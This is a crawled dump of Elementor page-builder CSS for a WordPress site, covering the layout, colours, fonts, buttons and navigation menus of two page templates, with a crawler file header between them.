.elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-0b5f009.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-bc84d6d > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-bc84d6d .elementor-icon-wrapper{text-align:left;}.elementor-37 .elementor-element.elementor-element-bc84d6d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-37 .elementor-element.elementor-element-bc84d6d.elementor-view-framed .elementor-icon, .elementor-37 .elementor-element.elementor-element-bc84d6d.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-37 .elementor-element.elementor-element-bc84d6d.elementor-view-framed .elementor-icon, .elementor-37 .elementor-element.elementor-element-bc84d6d.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-37 .elementor-element.elementor-element-eac5c56:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-eac5c56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-eac5c56{border-style:solid;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 0px 5px;}.elementor-37 .elementor-element.elementor-element-eac5c56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-cd39cbe .elementor-icon-wrapper{text-align:center;}.elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-framed .elementor-icon, .elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-framed .elementor-icon, .elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-framed .elementor-icon:hover, .elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-framed .elementor-icon:hover, .elementor-37 .elementor-element.elementor-element-cd39cbe.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-37 .elementor-element.elementor-element-7c219f6 > .elementor-element-populated{margin:9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-37 .elementor-element.elementor-element-4dd8a2e .elementor-button{background-color:#BF8432;font-family:"Montserrat", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:1px 1px 1px 1px;}.elementor-37 .elementor-element.elementor-element-4dd8a2e .elementor-button:hover, .elementor-37 .elementor-element.elementor-element-4dd8a2e .elementor-button:focus{background-color:#BF8432;color:#000000;}.elementor-37 .elementor-element.elementor-element-4dd8a2e .elementor-button:hover svg, .elementor-37 .elementor-element.elementor-element-4dd8a2e .elementor-button:focus svg{fill:#000000;}.elementor-37 .elementor-element.elementor-element-e002a3a:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-e002a3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-e002a3a{border-style:solid;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 0px 5px;}.elementor-37 .elementor-element.elementor-element-e002a3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37 .elementor-element.elementor-element-cd5d1a0 > .elementor-element-populated{margin:9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-37 .elementor-element.elementor-element-5675028 .elementor-button{background-color:#BF8432;font-family:"Montserrat", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:1px 1px 1px 1px;}.elementor-37 .elementor-element.elementor-element-5675028 .elementor-button:hover, .elementor-37 .elementor-element.elementor-element-5675028 .elementor-button:focus{background-color:#BF8432;color:#000000;}.elementor-37 .elementor-element.elementor-element-5675028 .elementor-button:hover svg, .elementor-37 .elementor-element.elementor-element-5675028 .elementor-button:focus svg{fill:#000000;}@media(min-width:768px){.elementor-37 .elementor-element.elementor-element-b236fe9{width:81.052%;}.elementor-37 .elementor-element.elementor-element-64e08ad{width:4.562%;}.elementor-37 .elementor-element.elementor-element-a041b86{width:8.508%;}.elementor-37 .elementor-element.elementor-element-0b5f009{width:5.726%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37 .elementor-element.elementor-element-fc4e153{width:70%;}.elementor-37 .elementor-element.elementor-element-7c219f6{width:30%;}.elementor-37 .elementor-element.elementor-element-cd5d1a0{width:30%;}}@media(max-width:1024px){.elementor-37 .elementor-element.elementor-element-eac5c56{border-width:0px 0px 1px 0px;padding:10px 20px 10px 20px;}.elementor-37 .elementor-element.elementor-element-eac5c56, .elementor-37 .elementor-element.elementor-element-eac5c56 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-fc4e153.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-fc4e153.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-fc4e153 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-cd39cbe > .elementor-widget-container{margin:10px 0px 0px 30px;}.elementor-37 .elementor-element.elementor-element-cd39cbe .elementor-icon-wrapper{text-align:left;}.elementor-37 .elementor-element.elementor-element-cd39cbe .elementor-icon{font-size:30px;}.elementor-37 .elementor-element.elementor-element-cd39cbe .elementor-icon svg{height:30px;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-7c219f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-7c219f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-7c219f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37 .elementor-element.elementor-element-7c219f6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-37 .elementor-element.elementor-element-4dd8a2e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-e002a3a{border-width:0px 0px 1px 0px;padding:10px 20px 10px 20px;}.elementor-37 .elementor-element.elementor-element-e002a3a, .elementor-37 .elementor-element.elementor-element-e002a3a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-cd5d1a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-cd5d1a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-cd5d1a0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37 .elementor-element.elementor-element-cd5d1a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-37 .elementor-element.elementor-element-5675028 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-37 .elementor-element.elementor-element-7ae9de3 > .elementor-container{min-height:126px;}.elementor-37 .elementor-element.elementor-element-b236fe9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-37 .elementor-element.elementor-element-bf2cdee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 18px 0px;}.elementor-37 .elementor-element.elementor-element-bf2cdee .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-37 .elementor-element.elementor-element-bf2cdee{--nav-menu-icon-size:33px;}.elementor-37 .elementor-element.elementor-element-64e08ad > .elementor-element-populated{margin:0px 0px -72px 12px;--e-column-margin-right:0px;--e-column-margin-left:12px;}.elementor-37 .elementor-element.elementor-element-f1976e5 > .elementor-widget-container{margin:-43px 0px 0px 78px;}.elementor-37 .elementor-element.elementor-element-a041b86 > .elementor-element-populated{margin:3px 3px 3px 0px;--e-column-margin-right:3px;--e-column-margin-left:0px;}.elementor-37 .elementor-element.elementor-element-e196376 > .elementor-widget-container{margin:-26px 0px 0px 9px;}.elementor-37 .elementor-element.elementor-element-0b5f009 > .elementor-element-populated{margin:0px 0px -72px 12px;--e-column-margin-right:0px;--e-column-margin-left:12px;}.elementor-37 .elementor-element.elementor-element-bc84d6d > .elementor-widget-container{margin:-94px 74px 0px 0px;}.elementor-37 .elementor-element.elementor-element-bc84d6d .elementor-icon-wrapper{text-align:right;}.elementor-37 .elementor-element.elementor-element-eac5c56{padding:10px 20px 10px 20px;}.elementor-37 .elementor-element.elementor-element-fc4e153{width:55%;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-fc4e153.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-37 .elementor-element.elementor-element-fc4e153.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-37 .elementor-element.elementor-element-fc4e153 > .elementor-element-populated{margin:7px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-37 .elementor-element.elementor-element-cd39cbe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-cd39cbe .elementor-icon-wrapper{text-align:left;}.elementor-37 .elementor-element.elementor-element-cd39cbe .elementor-icon{font-size:30px;}.elementor-37 .elementor-element.elementor-element-cd39cbe .elementor-icon svg{height:30px;}.elementor-37 .elementor-element.elementor-element-7c219f6{width:15%;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-7c219f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-7c219f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-7c219f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37 .elementor-element.elementor-element-7c219f6 > .elementor-element-populated{margin:8px 0px 0px 3px;--e-column-margin-right:0px;--e-column-margin-left:3px;}.elementor-37 .elementor-element.elementor-element-e002a3a{padding:10px 20px 10px 20px;}.elementor-37 .elementor-element.elementor-element-cd5d1a0{width:60%;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-cd5d1a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-cd5d1a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37 .elementor-element.elementor-element-cd5d1a0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-37 .elementor-element.elementor-element-cd5d1a0 > .elementor-element-populated{margin:-5px 0px 0px 3px;--e-column-margin-right:0px;--e-column-margin-left:3px;}.elementor-37 .elementor-element.elementor-element-5675028 > .elementor-widget-container{margin:0px 0px 0px 78px;}}

--- FILE ---
content_type: text/css
request_url: https://braliz.es/wp-content/uploads/elementor/css/post-51.css?ver=1737720186
body_size: 26146
content:
.elementor-51 .elementor-element.elementor-element-ae97e37 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-ae97e37 > .elementor-container{min-height:0px;}.elementor-51 .elementor-element.elementor-element-ae97e37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-51 .elementor-element.elementor-element-dad6505:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51 .elementor-element.elementor-element-dad6505 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C0A149;}.elementor-bc-flex-widget .elementor-51 .elementor-element.elementor-element-dad6505.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-51 .elementor-element.elementor-element-dad6505.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-51 .elementor-element.elementor-element-dad6505 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51 .elementor-element.elementor-element-dad6505 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-5390529{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-51 .elementor-element.elementor-element-5390529 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-51 .elementor-element.elementor-element-c873187.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-51 .elementor-element.elementor-element-c873187.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-51 .elementor-element.elementor-element-c873187 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51 .elementor-element.elementor-element-d91b022{text-align:center;}.elementor-bc-flex-widget .elementor-51 .elementor-element.elementor-element-77cf233.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-51 .elementor-element.elementor-element-77cf233.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-1860059 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-51 .elementor-element.elementor-element-1860059{text-align:center;}.elementor-51 .elementor-element.elementor-element-1860059 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:300;text-transform:uppercase;line-height:1.2em;color:#000000;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-3b4b9cf{text-align:center;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-bc-flex-widget .elementor-51 .elementor-element.elementor-element-ba8da7a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-51 .elementor-element.elementor-element-ba8da7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-51 .elementor-element.elementor-element-e2ac97a{text-align:center;}.elementor-51 .elementor-element.elementor-element-e2ac97a img{width:31%;}.elementor-51 .elementor-element.elementor-element-a0fdd50 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-a0fdd50 > .elementor-container{min-height:0px;}.elementor-51 .elementor-element.elementor-element-a0fdd50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-51 .elementor-element.elementor-element-9a192dc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51 .elementor-element.elementor-element-9a192dc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C0A149;}.elementor-bc-flex-widget .elementor-51 .elementor-element.elementor-element-9a192dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-51 .elementor-element.elementor-element-9a192dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-51 .elementor-element.elementor-element-9a192dc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51 .elementor-element.elementor-element-9a192dc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-0d38b79 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:#000000;}.elementor-51 .elementor-element.elementor-element-857b25a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:#000000;}.elementor-51 .elementor-element.elementor-element-978f93c{text-align:center;}.elementor-51 .elementor-element.elementor-element-5b3342e3:not(.elementor-motion-effects-element-type-background), .elementor-51 .elementor-element.elementor-element-5b3342e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-51 .elementor-element.elementor-element-5b3342e3 > .elementor-container{max-width:1400px;}.elementor-51 .elementor-element.elementor-element-5b3342e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 103px 60px 0px;}.elementor-51 .elementor-element.elementor-element-5b3342e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-51 .elementor-element.elementor-element-19c969c7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-51 .elementor-element.elementor-element-19c969c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51 .elementor-element.elementor-element-aa4b43c > .elementor-widget-container{margin:32px 32px 32px 32px;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-repeater-item-4b1f77b.elementor-social-icon i{color:#000000;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-repeater-item-4b1f77b.elementor-social-icon svg{fill:#000000;}.elementor-51 .elementor-element.elementor-element-6c0927a{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-widget-container{text-align:center;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-social-icon{background-color:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-social-icon i{color:#C0A149;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-social-icon svg{fill:#C0A149;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-social-icon:hover{background-color:#C0A149;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-social-icon:hover i{color:#C0A149;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-social-icon:hover svg{fill:#C0A149;}.elementor-bc-flex-widget .elementor-51 .elementor-element.elementor-element-7e3271e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-51 .elementor-element.elementor-element-7e3271e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-51 .elementor-element.elementor-element-0eeed9a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-0eeed9a{text-align:right;}.elementor-51 .elementor-element.elementor-element-0eeed9a .elementor-heading-title{color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-51 .elementor-element.elementor-element-7eba29d > .elementor-widget-container{margin:0px -20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-7eba29d .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;letter-spacing:-0.3px;}.elementor-51 .elementor-element.elementor-element-7eba29d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-7eba29d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-51 .elementor-element.elementor-element-7eba29d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-51 .elementor-element.elementor-element-7eba29d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-51 .elementor-element.elementor-element-7eba29d .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-7eba29d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-51 .elementor-element.elementor-element-4a4ed78 > .elementor-widget-container{margin:0px -20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-4a4ed78 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;letter-spacing:-0.3px;}.elementor-51 .elementor-element.elementor-element-4a4ed78 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-4a4ed78 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-51 .elementor-element.elementor-element-4a4ed78 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-51 .elementor-element.elementor-element-4a4ed78 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-51 .elementor-element.elementor-element-4a4ed78 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-4a4ed78 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-51 .elementor-element.elementor-element-58da88fa > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-58da88fa{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-icon{padding-right:20px;}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-text{color:#C0A149;transition:color 0.3s;}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-0d07209 > .elementor-widget-container{margin:0px -20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-0d07209 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;letter-spacing:-0.3px;}.elementor-51 .elementor-element.elementor-element-0d07209 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-0d07209 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-51 .elementor-element.elementor-element-0d07209 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-51 .elementor-element.elementor-element-0d07209 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-51 .elementor-element.elementor-element-0d07209 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-0d07209 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-bc-flex-widget .elementor-51 .elementor-element.elementor-element-e7d4019.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-51 .elementor-element.elementor-element-e7d4019.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-51 .elementor-element.elementor-element-e7d4019.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-51 .elementor-element.elementor-element-f5b91cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-f5b91cc{text-align:right;}.elementor-51 .elementor-element.elementor-element-f5b91cc .elementor-heading-title{color:#000000;}.elementor-51 .elementor-element.elementor-element-a7f2e7b > .elementor-widget-container{margin:0px 143px 0px 143px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-menu-toggle{margin:0 auto;}.elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;line-height:2em;}.elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-nav-menu--main .elementor-item.highlighted,
